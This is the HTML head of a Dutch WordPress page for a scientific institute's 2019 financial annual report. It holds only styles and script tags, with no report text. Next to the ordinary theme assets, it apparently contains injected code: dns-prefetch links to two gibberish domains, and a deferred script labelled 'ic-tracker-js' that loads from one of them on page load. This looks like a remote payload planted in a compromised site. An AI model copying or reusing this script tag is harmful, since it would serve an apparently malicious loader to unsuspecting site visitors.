

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.50pluswetenschappelijkinstituut.nl/uncategorized/financieel-jaarverslag-2019/
body_size: 17162
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Financieel Jaarverslag 2019 &#8211; Wetenschappelijk Instituut</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; feed" href="https://www.50pluswetenschappelijkinstituut.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; Financieel Jaarverslag 2019 reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/financieel-jaarverslag-2019/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Ffinancieel-jaarverslag-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Ffinancieel-jaarverslag-2019%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' media='all' />
<style id='eo-leaflet.js-inline-css'>
.leaflet-popup-close-button{box-shadow:none!important;}
/*# sourceURL=eo-leaflet.js-inline-css */
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'MiloLF';
	font-weight: 400;
	src: url('https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/mitx____.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{border-bottom:10px solid #2a2a2a;box-sizing:border-box;max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.pdfp_social_share{z-index:9999}.pdfp_social_icon_top{margin-bottom:10px}.pdfp_social_icon_bottom,.pdfp_social_icon_top{align-items:center;display:flex;gap:10px;justify-content:center}.pdfp_social_icon_bottom{margin-top:10px}.pdfp_social_icon_left{left:0;top:-40px}.pdfp_social_icon_right{right:0;top:-40px}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{max-width:100%;width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important;max-height:100%}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/public.css?ver=1769823186' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #000000;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #000000;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #000000;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #000000;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #686868;
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #686868;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #686868;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: rgba( 104, 104, 104, 0.2);
		}

		hr,
		code {
			background-color: rgba( 104, 104, 104, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 104, 104, 104, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 104, 104, 104, 0.2);
				border-bottom-color: rgba( 104, 104, 104, 0.2);
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #f2d3ed;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #f2d3ed;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #f2d3ed;
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='transference-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/transference/style.css?ver=1.0.2' media='all' />
<style id='transference-style-inline-css'>
.site-branding .site-title a,.site-branding .site-title a:hover,.site-branding .site-title a:focus {color: #000000; }
	.entry-title a:hover, .entry-title a:focus, .post-navigation a:hover .post-title,.post-navigation a:focus .post-title {color: #659ebd; }
	.entry-content a.more-link, .entry-summary a.more-link {color: #a0a0a0; }
	.entry-content a.more-link:hover, .entry-summary a.more-link:hover {color: #707070; }
	.pagination .prev, .pagination .next {background-color: #d8d8d8; }	
	.social-navigation a  {color: #650757; }
	.social-navigation a:hover:before,.social-navigation a:focus:before {color: #f2d3ed; }
	.social-navigation a:before { background-color: #ffffff;border-color: #ffffff; }
	.widget li { border-color: #f2d3ed; color: #686868;}
	.widget li a, .widget li a:visited {color: #686868;}
	.widget li a:hover {color: #000000;}
	.sticky-post {background-color: #659ebd; color: #fff;}
	a, .comment-reply-link, .comment-reply-link:hover,.comment-reply-link:focus {color: #4e9eca;}
	

/*# sourceURL=transference-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769823187" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-admin\/admin-ajax.php","nonce":"4aa51ebdb3","hideEffect":"none","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"submenu uitvouwen","collapse":"submenu invouwen"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
